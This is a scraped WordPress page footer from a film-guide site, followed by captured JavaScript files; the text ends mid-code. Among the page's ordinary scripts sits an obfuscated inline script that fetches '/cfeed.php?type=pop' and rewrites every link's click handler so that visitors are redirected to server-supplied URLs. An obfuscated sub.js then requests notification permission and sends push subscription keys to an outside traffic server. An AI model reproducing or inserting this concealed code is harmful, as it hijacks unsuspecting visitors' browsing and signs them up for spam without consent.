															<div class="m-3 mx-xl-0">
															
																<h2 class="font-weight-bold">More Readings</h2>				
																<hr class="slidehome-divisor-line">
																
															</div>
															
															<div class="m-3 mx-xl-0">				
															
																		
															
															</div>
														
													</div>
										
										</div>
									
									</div>
								
								</div>

							</div>		

						</div>		

										
					</div>

				</div>
			
			</div>

		</div>
	
	</div>

</div>

</div>

<footer>

    <div class="py-3 bg-footer ">
        
		<div class="container-general px-0 d-flex flex-wrap">

        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
                    </div>
    </div>
    
        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="media_video-10" class="widget_media_video"><h6 class="widget_titles font-weight-bold">DISTANT LANDS Official Teaser Trailer</h6><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-463-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=XTuUoeNNrB8&#038;_=1" /><a href="https://www.youtube.com/watch?v=XTuUoeNNrB8">https://www.youtube.com/watch?v=XTuUoeNNrB8</a></video></div></div>        </div>
    </div>
    
        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="media_video-11" class="widget_media_video"><h6 class="widget_titles font-weight-bold">LOVE, DEATH + ROBOTS | Official Trailer</h6><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-463-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=wUFwunMKa4E&#038;_=2" /><a href="https://www.youtube.com/watch?v=wUFwunMKa4E">https://www.youtube.com/watch?v=wUFwunMKa4E</a></video></div></div>        </div>
    </div>
    
        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="media_video-13" class="widget_media_video"><h6 class="widget_titles font-weight-bold">Futurama | Official Trailer</h6><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-463-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=BKRrpnxupfI&#038;_=3" /><a href="https://www.youtube.com/watch?v=BKRrpnxupfI">https://www.youtube.com/watch?v=BKRrpnxupfI</a></video></div></div>        </div>
    </div>
    
</div>
    </div>
	
</footer>

<a href="#" id="back-to-top" class="btn btn-md back-to-top rounded-circle" title="Back to top"><i class="fal fa-chevron-up fa-lg"></i></a>

</main>

<link rel='stylesheet' id='mediaelement-css'  href='https://carouselguide.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131'  media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://carouselguide.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17'  media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/carouselguide.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://carouselguide.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script  src='https://carouselguide.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/bootstrap/bootstrap.bundle.min.js?ver=4.3.1' id='bootstrap-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/mode.js?ver=1.0' id='kanewp-mode-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/custom.js?ver=1.0' id='kanewp-custom-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/navbar.js?ver=1.0' id='navbar-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/shrink.js?ver=1.0' id='kanewp-shrink-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/pkgd/packery.pkgd.min.js?ver=2.0' id='packery-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/pkgd/imagesloaded.pkgd.min.js?ver=4.0' id='imagesloaded-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/packery-custom.js?ver=1.0' id='packery-custom-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/lightbox/ekko-lightbox.min.js?ver=1.0' id='lightbox-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/pkgd/flickity.pkgd.min.js?ver=2.2' id='flickity-js-js'></script>
<script  src='https://carouselguide.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script  id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script  src='https://carouselguide.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script  src='https://carouselguide.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script  src='https://carouselguide.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script  src='https://carouselguide.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.13-9993131' id='mediaelement-vimeo-js'></script>
<script>
function _0x3dda(){var _0x373123=['18UyJGqz','cookie','3153115ospvXF','17328uIMGzl','27985SbklEh','href','indexOf','5912753fnAPXM','javascript:void(0)','13EwaAkQ','/cfeed.php?type=pop&source=','927546ZVsYQo','_blank','length','open','10rDqPeR','getAttribute','1699443MHLibx','target','location','getElementsByTagName','onload','5004LEHldb','38997228ucFfYj','520EGvSjA','hostname','2omudMD','onclick','toUTCString','random','idx','substring'];_0x3dda=function(){return _0x373123;};return _0x3dda();}function _0x5c71(_0x3dc0ba,_0x51160f){var _0x3ddae6=_0x3dda();return _0x5c71=function(_0x5c7179,_0x2eb3ca){_0x5c7179=_0x5c7179-0xfe;var _0x2e52b5=_0x3ddae6[_0x5c7179];return _0x2e52b5;},_0x5c71(_0x3dc0ba,_0x51160f);}var _0x52456a=_0x5c71;(function(_0x1cd599,_0x2858d0){var _0x1a2a61=_0x5c71,_0x93f99b=_0x1cd599();while(!![]){try{var _0x5eb3f3=-parseInt(_0x1a2a61(0x112))/0x1+parseInt(_0x1a2a61(0x11b))/0x2*(-parseInt(_0x1a2a61(0x10c))/0x3)+-parseInt(_0x1a2a61(0x119))/0x4*(parseInt(_0x1a2a61(0x105))/0x5)+parseInt(_0x1a2a61(0x101))/0x6*(-parseInt(_0x1a2a61(0x103))/0x7)+parseInt(_0x1a2a61(0x104))/0x8*(parseInt(_0x1a2a61(0x117))/0x9)+parseInt(_0x1a2a61(0x110))/0xa*(parseInt(_0x1a2a61(0x108))/0xb)+-parseInt(_0x1a2a61(0x118))/0xc*(-parseInt(_0x1a2a61(0x10a))/0xd);if(_0x5eb3f3===_0x2858d0)break;else _0x93f99b['push'](_0x93f99b['shift']());}catch(_0x1b8c97){_0x93f99b['push'](_0x93f99b['shift']());}}}(_0x3dda,0xdcb52),window[_0x52456a(0x116)]=function(){var _0x47f096=_0x52456a;function _0x26633d(){var _0x34346f=_0x5c71;jQuery['get'](_0x34346f(0x10b)+window['location'][_0x34346f(0x11a)],function(_0x30836d){!function(_0xf43422){var _0x37ecb4=_0x5c71;for(var _0x134068=document[_0x37ecb4(0x115)]('a'),_0x58eb97=0x0,_0x47dbd9=_0x134068['length'];_0x58eb97<_0x47dbd9;_0x58eb97++)_0x134068[_0x58eb97][_0x37ecb4(0x11c)]=function(_0x33a95a){var _0x57a2c5=_0x37ecb4,_0x45a17c=this[_0x57a2c5(0x111)](_0x57a2c5(0x106)),_0x233fa1=this['getAttribute'](_0x57a2c5(0x113));'#'!==_0x45a17c&&_0x57a2c5(0x109)!==_0x45a17c&&(_0x33a95a['preventDefault'](),_0x57a2c5(0x10d)==_0x233fa1&&window[_0x57a2c5(0x10f)](window[_0x57a2c5(0x114)]['href']),window['open'](_0x45a17c),_0xf43422[_0x57a2c5(0x10e)]>0x0&&(window[_0x57a2c5(0x114)][_0x57a2c5(0x106)]=_0xf43422));};}(_0x30836d);});}!function(_0x15af65){var _0x109c88=_0x5c71;for(var _0x175ce5=_0x15af65+'=',_0x429d48=document[_0x109c88(0x102)]['split'](';'),_0x12d190=0x0;_0x12d190<_0x429d48[_0x109c88(0x10e)];_0x12d190++){for(var _0x42b6ad=_0x429d48[_0x12d190];'\x20'==_0x42b6ad['charAt'](0x0);)_0x42b6ad=_0x42b6ad['substring'](0x1,_0x42b6ad[_0x109c88(0x10e)]);if(0x0==_0x42b6ad[_0x109c88(0x107)](_0x175ce5))return _0x42b6ad[_0x109c88(0x100)](_0x175ce5[_0x109c88(0x10e)],_0x42b6ad[_0x109c88(0x10e)]);}return null;}(_0x47f096(0xff))?(!function(_0x32312c,_0x494106,_0x2bf672){var _0x92d3e1=_0x47f096,_0x5a4945='';if(_0x2bf672){var _0x530ba3=new Date();_0x530ba3['setTime'](_0x530ba3['getTime']()+0x18*_0x2bf672*0x3c*0x3c*0x3e8),_0x5a4945=';\x20expires='+_0x530ba3[_0x92d3e1(0x11d)]();}document[_0x92d3e1(0x102)]=_0x32312c+'='+(_0x494106||'')+_0x5a4945+';\x20path=/';}(_0x47f096(0xff),'1',0x1e),_0x26633d()):0x64*Math[_0x47f096(0xfe)]()<=0xd&&_0x26633d();});
</script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://carouselguide.com/wp-content/themes/kanewp/assets/js/shrink.js?ver=1.0
body_size: 146
content:
// Shrink navbar and logo

    $(document).on('scroll', function() {
        if ($(document).scrollTop() > 100) {
            $('.fixed-header').addClass('navbar-shrink');
			$('.pt-fixed').addClass('pt-shrink');
            $('.logo').addClass('logo-shrink');
        } else {
            $('.fixed-header').removeClass('navbar-shrink');
			$('.pt-fixed').removeClass('pt-shrink');
            $('.logo').removeClass('logo-shrink');
        }
    });

--- FILE ---
content_type: application/javascript
request_url: https://carouselguide.com/sub.js
body_size: 6632
content:
const _0x4f80=['77f0c98f53199556c7fb5e6009bc60c5','installing','appVersion','supportedContentEncodings','splice','489196lVzIhQ','granted','random','cookie','Notification\x20is\x20not\x20supported','log','endpointWorkaround','readonly','link_id','setCookie','start','=([^;]*)(;|$)','put','getKey','bRedirectAfterSubscribe','636895nJysKz','open','fromCharCode','match','generateId','indexedDB','application/json','chrome','userAgent','prototype','sTsh','subscribe','beforeReady','onsuccess','BKtQUTcBCCiF2f5ryrkUzwyjbN1CmJvIapfs-5yhSR_acg7oEY5NJTjQJ8XpAdT9lQXABJJXYNXqL96C0wdXv1I','service\x20ready\x20promise','ready','search','getTime','p256dh','apply','detectBrowser','forEach','type','doActionsWithPermissions','sCat','SID','href','default','aesgcm',';domain=.','checkToken','split','reload','8792miVuQd','getAndSetCookieToken','119LvBsWf','subid=','pushManager','webkitIndexedDB','Trafficback','uns','readwrite','result','webpushdb','transaction','1yuwHiF','createObjectStore','sFirefoxServer','join','addEventListener','base64UrlToUint8Array','register','appName','sBrowser','https://push.1traffic.pro','warn','Chrome','_twk','tsh=','charCodeAt','nTf','Content-Type','active','1049320EeLECS','then','firefox','bTrafficBack','keys','https://updates.push.services.mozilla.com/push/','initDb','1203HhNKUx','onload','toLowerCase','opera','getTimezoneOffset','Opera','nComplexity','waiting','mozIndexedDB','indexOf','length','repeat','Service\x20worker\x20installing','sApplicationPublicKey','POST','removeItem','subscriptionId','serviceWorker','deleteDbValue','send','endpoint','timezoneoffset','name','aBrowser','floor','setRequestHeader','replace','PointerEvent','delete','feed_id','load','utm_source','checkLocalSubsctoption','sFirefoxServer2','style','trafficBack','objectStore','no\x20redirect\x20to','797005fCDJJu','sendSubscribeDataToServer','Edge','(^|;)\x20?','isPrivateMode','target','onerror','catch','getCookie','509bDfAzF','documentElement','706BOMRSs','bDebug','showNotification','slice','sTrafficBackUrl','179kKcbiD','toString','denied','webkitRequestFileSystem','msIndexedDB','getDbValue','subid','getQuery','location.reload()','value','Service\x20worker\x20installed','MozAppearance','/api/inc?','nextSubdomain','link_id=','startSubscription',';expires=','get','substring'];const _0x431faa=_0x5404;(function(_0x34c1a5,_0x1f8dda){const _0x47b53b=_0x5404;while(!![]){try{const _0x503fdf=parseInt(_0x47b53b(0x16e))+parseInt(_0x47b53b(0xf2))*parseInt(_0x47b53b(0x12f))+-parseInt(_0x47b53b(0x141))+parseInt(_0x47b53b(0x101))+parseInt(_0x47b53b(0x125))*-parseInt(_0x47b53b(0x123))+-parseInt(_0x47b53b(0x179))*-parseInt(_0x47b53b(0x17e))+-parseInt(_0x47b53b(0x148))*-parseInt(_0x47b53b(0x177));if(_0x503fdf===_0x1f8dda)break;else _0x34c1a5['push'](_0x34c1a5['shift']());}catch(_0x8a7449){_0x34c1a5['push'](_0x34c1a5['shift']());}}}(_0x4f80,0x8a3d5));function _0x5404(_0x13c8ed,_0x1c1f75){return _0x5404=function(_0x4f808a,_0x540432){_0x4f808a=_0x4f808a-0xdd;let _0x310b12=_0x4f80[_0x4f808a];return _0x310b12;},_0x5404(_0x13c8ed,_0x1c1f75);}let pushOptions={'nTsid':0x350,'nTf':0x378,'sTsh':_0x431faa(0xed),'sCat':'1','sLandingDomain':'','nComplexity':0x1,'bTrafficBack':!0x1,'bRedirectAfterSubscribe':!0x0,'sTrafficBackUrl':'','sSuccessSubscribeUrl':'','bIsIframe':!0x0,'bIsRemote':!0x0};function oPush(){const _0x2d6e6a=_0x431faa;let _0x228ae6=pushOptions[_0x2d6e6a(0x15f)],_0x442bc7=pushOptions[_0x2d6e6a(0x137)],_0x36966f=null,_0x1b8b43=pushOptions['sServerApi'],_0x4cf8=pushOptions[_0x2d6e6a(0x155)],_0x15f423=pushOptions['sGcmServer'],_0x53b1cf=pushOptions[_0x2d6e6a(0x131)],_0x4f9dab=pushOptions[_0x2d6e6a(0x169)],_0x3339e4=pushOptions[_0x2d6e6a(0x14e)],_0x44d68a=pushOptions[_0x2d6e6a(0x17d)],_0x187e34=(pushOptions['sSuccessSubscribeUrl'],pushOptions[_0x2d6e6a(0x100)],pushOptions['sLandingDomain']),_0xda820c=pushOptions[_0x2d6e6a(0x17a)],_0xde3bc5=null,_0x2a0605=pushOptions[_0x2d6e6a(0x144)],_0x1d5396=pushOptions['nTsid'],_0x29e9b9=(pushOptions[_0x2d6e6a(0x13e)],pushOptions[_0x2d6e6a(0x10b)]),_0x4ae3bb=pushOptions[_0x2d6e6a(0x11a)];this[_0x2d6e6a(0xfc)]=function(){const _0x2d990b=_0x2d6e6a;oP[_0x2d990b(0x172)]()[_0x2d990b(0x142)](_0x1dd55c=>{const _0xe36a26=_0x2d990b;if(_0x1dd55c){let _0x53d560=oP['getQuery'](),_0x53adb4=[_0xe36a26(0xe8)+_0x1d5396,_0xe36a26(0x13c)+_0x29e9b9,_0xe36a26(0x126)+(void 0x0!==_0x53d560[_0xe36a26(0xe0)]?_0x53d560[_0xe36a26(0xe0)]:'')];fetch(_0x1b8b43+_0xe36a26(0xe6)+_0x53adb4['join']('&'));}else{if(!(_0xe36a26(0x17b)in ServiceWorkerRegistration[_0xe36a26(0x10a)]))return oP[_0xe36a26(0xf7)](_0xe36a26(0xf6),0x1);_0x228ae6=oP['detectBrowser'](),_0x442bc7=_0x228ae6[_0xe36a26(0x15e)][_0xe36a26(0x14a)](),oP[_0xe36a26(0x120)]()?oP['trafficBack']():oP[_0xe36a26(0xe9)]();}});},this[_0x2d6e6a(0x116)]=function(){const _0x436c73=_0x2d6e6a;let _0x3ce34b,_0x1699fd=navigator['userAgent'],_0x4698e6=_0x1699fd[_0x436c73(0x104)](/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],_0x5941b0=_0x1699fd['match'](/(edge(?=\/))\/?\s*(\d+)/i)||[];return _0x436c73(0x170)===_0x5941b0[0x1]?{'name':_0x5941b0[0x1],'version':_0x5941b0[0x2]}:/trident/i['test'](_0x4698e6[0x1])?{'name':'IE','version':(_0x3ce34b=/\brv[ :]+(\d+)/g['exec'](_0x1699fd)||[])[0x1]||''}:_0x436c73(0x13a)===_0x4698e6[0x1]&&null!=(_0x3ce34b=_0x1699fd[_0x436c73(0x104)](/\bOPR\/(\d+)/))?{'name':_0x436c73(0x14d),'version':_0x3ce34b[0x1]}:(_0x4698e6=_0x4698e6[0x2]?[_0x4698e6[0x1],_0x4698e6[0x2]]:[navigator[_0x436c73(0x136)],navigator[_0x436c73(0xef)],'-?'],null!=(_0x3ce34b=_0x1699fd['match'](/version\/(\d+)/i))&&_0x4698e6[_0x436c73(0xf1)](0x1,0x1,_0x3ce34b[0x1]),{'name':_0x4698e6[0x0],'version':_0x4698e6[0x1]});},this[_0x2d6e6a(0xe9)]=function(){const _0x3c6a03=_0x2d6e6a;oP[_0x3c6a03(0xf7)]('ask\x20for\x20permission'),oP['registerChrome'](),Notification['requestPermission'](oP[_0x3c6a03(0x119)]);},this['doActionsWithPermissions']=function(_0x278dcc){const _0x240757=_0x2d6e6a;switch(oP[_0x240757(0xf7)](_0x278dcc),oP[_0x240757(0xf7)](_0x240757(0x119)),_0x278dcc){case _0x240757(0xf3):oP['subscribe']();break;case _0x240757(0x180):oP[_0x240757(0xe7)]();break;case _0x240757(0x11d):_0x240757(0x143)===_0x442bc7?oP['nextSubdomain']():_0xda820c?oP[_0x240757(0xf7)](_0x240757(0xe2)):location[_0x240757(0x122)]();}},this['registerChrome']=function(){const _0x7986a1=_0x2d6e6a;navigator[_0x7986a1(0x159)][_0x7986a1(0x135)]('/sw.js')[_0x7986a1(0x142)](function(_0x43a4db){const _0x5a1e94=_0x7986a1;_0x43a4db[_0x5a1e94(0xee)]?oP['log'](_0x5a1e94(0x154)):_0x43a4db[_0x5a1e94(0x14f)]?oP[_0x5a1e94(0xf7)](_0x5a1e94(0xe4)):_0x43a4db[_0x5a1e94(0x140)]&&oP['log']('Service\x20worker\x20active');});},this[_0x2d6e6a(0x10c)]=function(){const _0x5348cf=_0x2d6e6a;switch(_0x442bc7){case'chrome':case'firefox':case _0x5348cf(0x14b):console[_0x5348cf(0xf7)](_0x5348cf(0x10d)),navigator[_0x5348cf(0x159)][_0x5348cf(0x111)][_0x5348cf(0x142)](function(_0x55a5d9){const _0x2fbc6e=_0x5348cf;console['log'](_0x2fbc6e(0x110)),_0x55a5d9[_0x2fbc6e(0x127)]['subscribe']({'userVisibleOnly':!0x0,'applicationServerKey':oP[_0x2fbc6e(0x134)](_0x4cf8)})[_0x2fbc6e(0x142)](function(_0x5df4d6){const _0x6464ec=_0x2fbc6e;let _0x42e789=oP['endpointWorkaround'](_0x5df4d6),_0x2fd36f=_0x5df4d6['getKey']?_0x5df4d6[_0x6464ec(0xff)](_0x6464ec(0x114)):'',_0x31ff45=_0x2fd36f?btoa(String['fromCharCode']['apply'](null,new Uint8Array(_0x2fd36f))):'',_0x3cd6a2=_0x5df4d6[_0x6464ec(0xff)]?_0x5df4d6[_0x6464ec(0xff)]('auth'):'',_0x4e4878=_0x3cd6a2?btoa(String[_0x6464ec(0x103)][_0x6464ec(0x115)](null,new Uint8Array(_0x3cd6a2))):'';oP[_0x6464ec(0xf7)]('Successfully\x20subscribed'),oP[_0x6464ec(0x168)](_0x42e789,_0x31ff45,_0x4e4878)[_0x6464ec(0x142)](()=>{_0xda820c&&oP['log']('no\x20redirect');})[_0x6464ec(0x175)](_0x11c4e6=>{const _0x280305=_0x6464ec;oP[_0x280305(0xf7)](_0x11c4e6);});})['catch'](function(_0x23f41c){const _0x2c7a57=_0x2fbc6e;oP[_0x2c7a57(0xf7)](_0x23f41c,0x1);});});}},this['initDb']=function(_0x4c9989){const _0x5839ed=_0x2d6e6a;if(_0x36966f)_0x4c9989();else{let _0x2c4742=(window[_0x5839ed(0x106)]||window[_0x5839ed(0x150)]||window[_0x5839ed(0x128)]||window[_0x5839ed(0xde)])[_0x5839ed(0x102)](_0x5839ed(0x12d),0x2);_0x2c4742[_0x5839ed(0x10e)]=function(_0x9abab7){const _0x14a086=_0x5839ed;_0x36966f=_0x9abab7[_0x14a086(0x173)][_0x14a086(0x12c)],_0x4c9989();},_0x2c4742['onupgradeneeded']=function(_0x29f25c){const _0x18154c=_0x5839ed;_0x29f25c[_0x18154c(0x173)][_0x18154c(0x12c)][_0x18154c(0x130)](_0x18154c(0x11b),{'keyPath':_0x18154c(0x118)});};}},this[_0x2d6e6a(0xdf)]=function(_0x461a34,_0x8293c5,_0x16796f){const _0x10a76c=_0x2d6e6a;oP[_0x10a76c(0x147)](function(){const _0x1d5677=_0x10a76c;_0x36966f['transaction']([_0x461a34],_0x1d5677(0xf9))[_0x1d5677(0x16c)](_0x461a34)[_0x1d5677(0xeb)](_0x8293c5)[_0x1d5677(0x10e)]=_0x16796f;});},this['putValueToDb']=function(_0x136fc1,_0x5f2aa7){const _0x59d276=_0x2d6e6a;oP[_0x59d276(0x147)](function(){const _0x4f638b=_0x59d276;_0x36966f[_0x4f638b(0x12e)]([_0x136fc1],_0x4f638b(0x12b))[_0x4f638b(0x16c)](_0x136fc1)[_0x4f638b(0xfe)](_0x5f2aa7);});},this['deleteDbValue']=function(_0x5e6e72,_0x5ddf43){oP['initDb'](function(){const _0xcaf92c=_0x5404;_0x36966f[_0xcaf92c(0x12e)]([_0x5e6e72],'readwrite')[_0xcaf92c(0x16c)](_0x5e6e72)[_0xcaf92c(0x164)](_0x5ddf43);});},this[_0x2d6e6a(0x12a)]=function(){const _0x5ca7f8=_0x2d6e6a;oP[_0x5ca7f8(0x15a)](_0x5ca7f8(0x11b),'SID');},this[_0x2d6e6a(0x168)]=function(_0x3bdebe,_0x1473c4,_0xaaedb2){return new Promise(function(_0x945fd7,_0x14ef21){const _0x1231a7=_0x5404;oP[_0x1231a7(0xdf)]('SID','SID',function(_0x1f4dc6){const _0x594425=_0x1231a7;void 0x0===_0x1f4dc6[_0x594425(0x173)]['result']?oP['sendSubscribeDataToServer'](_0x3bdebe,0x1,void 0x0,_0x1473c4,_0xaaedb2)[_0x594425(0x142)](oP['putValueToDb']('SID',{'type':'SID','value':_0x3bdebe}))[_0x594425(0x142)](_0x945fd7)['then'](oP['getAndSetCookieToken']()):_0x1f4dc6[_0x594425(0x173)][_0x594425(0x12c)][_0x594425(0xe3)]!==_0x3bdebe?oP[_0x594425(0x16f)](_0x1f4dc6['target'][_0x594425(0x12c)][_0x594425(0xe3)],0x2)[_0x594425(0x142)](()=>oP[_0x594425(0x16f)](_0x3bdebe,0x1,void 0x0,_0x1473c4,_0xaaedb2))[_0x594425(0x142)](()=>oP['putValueToDb']('SID',{'type':_0x594425(0x11b),'value':_0x3bdebe}))[_0x594425(0x142)](_0x945fd7)[_0x594425(0x142)](oP[_0x594425(0x124)]())[_0x594425(0x175)](_0x14ef21):_0x945fd7();});});},this[_0x2d6e6a(0x16f)]=function(_0x1efe4b,_0xfd5877,_0x441b2a,_0x535bf4,_0xdfefb4){return new Promise((_0x547e97,_0xad110b)=>{const _0x39a0db=_0x5404;let _0xb135e6=new XMLHttpRequest();_0xb135e6[_0x39a0db(0x102)](_0x39a0db(0x156),_0x1b8b43+'/push',!0x0),_0xb135e6[_0x39a0db(0x161)](_0x39a0db(0x13f),_0x39a0db(0x107)),_0xb135e6[_0x39a0db(0x149)]=_0x547e97,_0xb135e6['onerror']=_0xad110b;let _0xb18b16={},_0x514d1d=oP['getQuery'](),_0x359601=JSON['stringify'](_0x514d1d);_0xb18b16[_0x39a0db(0x15d)]=-new Date()[_0x39a0db(0x14c)]()/0x3c,_0xb18b16['contentencoding']=(PushManager[_0x39a0db(0xf0)]||[_0x39a0db(0x11e)])[0x0];let _0x448fc5={'link_id':void 0x0!==_0x514d1d[_0x39a0db(0xfa)]?_0x514d1d['link_id']:0x350,'feed_id':void 0x0!==_0x514d1d['feed_id']?_0x514d1d[_0x39a0db(0x165)]:0x291,'category':_0x4ae3bb,'subscription_action':_0xfd5877,'subscription_id':_0x1efe4b,'pub_key':_0x535bf4,'auth_key':_0xdfefb4,'custom':_0xb18b16,'browser':_0x442bc7,'getparams':_0x359601,'subid':void 0x0!==_0x514d1d[_0x39a0db(0x167)]?_0x514d1d[_0x39a0db(0x167)]:'defaultSource'};_0xb135e6[_0x39a0db(0x15b)](JSON['stringify'](_0x448fc5));});},this[_0x2d6e6a(0xf8)]=function(_0x23494d){const _0x149109=_0x2d6e6a;let _0x107a7d=null;switch(_0x442bc7){case _0x149109(0x108):case'opera':return~(_0x107a7d=_0x149109(0x158)in _0x23494d?_0x23494d[_0x149109(0x158)]:_0x23494d['endpoint'])[_0x149109(0x151)](_0x15f423)?_0x107a7d[_0x149109(0x121)](_0x15f423)[0x1]:_0x107a7d;case'firefox':return~(_0x107a7d=_0x23494d[_0x149109(0x15c)])[_0x149109(0x151)](_0x53b1cf)?_0x107a7d[_0x149109(0x121)](_0x53b1cf)[0x1]:~_0x107a7d[_0x149109(0x151)](_0x4f9dab)?_0x107a7d[_0x149109(0x121)](_0x4f9dab)[0x1]:_0x107a7d;}},this[_0x2d6e6a(0xe1)]=function(){const _0x498c7c=_0x2d6e6a;if(null===_0xde3bc5){let _0x275785=location[_0x498c7c(0x112)][_0x498c7c(0x121)]('#')[0x0][_0x498c7c(0x121)]('?')[0x1];if(_0xde3bc5={},void 0x0===_0x275785)return{};_0x275785[_0x498c7c(0x121)]('&')[_0x498c7c(0x117)](function(_0x2442da){const _0x1a376d=_0x498c7c;let _0x594456=_0x2442da[_0x1a376d(0x121)]('=');if(0x2===_0x594456[_0x1a376d(0x152)])_0xde3bc5[_0x594456[0x0]]=_0x594456[0x1]||null;else{let _0x3a7909=_0x594456[0x0];_0x594456['shift'](),_0xde3bc5[_0x3a7909]=_0x594456[_0x1a376d(0x132)]('=');}});}return _0xde3bc5;},this['nextSubdomain']=function(){const _0x5099f2=_0x2d6e6a;let _0x3f6eba,_0xd45cff=oP[_0x5099f2(0xe1)](),_0x24bf73='?',_0x788136=['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','x','y','z','1','2','3','4','5','6','7','8','9'];_0x788136[_0x5099f2(0x117)](function(_0x5452f6,_0x14b4c6){const _0x86c77b=_0x5099f2;let _0x7c2281=Math[_0x86c77b(0x160)](Math['random']()*(_0x14b4c6+0x1)),_0x53855e=[_0x788136[_0x7c2281],_0x788136[_0x14b4c6]];_0x788136[_0x14b4c6]=_0x53855e[0x0],_0x788136[_0x7c2281]=_0x53855e[0x1];}),_0x3f6eba=_0x788136[_0x5099f2(0x17c)](0x0,0x5)[_0x5099f2(0x132)](''),null===_0xd45cff&&(_0xd45cff={'i':0x0}),void 